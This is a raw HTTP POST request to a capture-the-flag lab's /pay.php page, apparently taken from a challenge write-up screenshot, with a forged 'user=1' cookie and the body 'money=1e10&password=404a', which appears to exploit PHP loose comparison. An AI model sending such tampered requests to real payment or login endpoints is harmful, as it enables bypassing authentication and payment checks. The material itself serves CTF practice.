 POST /pay.php HTTP/1.1
Host: 0620ccb2-8f16-4317-bde3-1adc57864474.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://0620ccb2-8f16-4317-bde3-1adc57864474.node3.buuoj.cn
Connection: close
Referer:
http://0620ccb2-8f16-4317-bde3-1adc57864474.node3.buuoj.cn/pay.php
Cookie: user=1
Upgrade-Insecure-Requests: 1
money=1e10&password=404a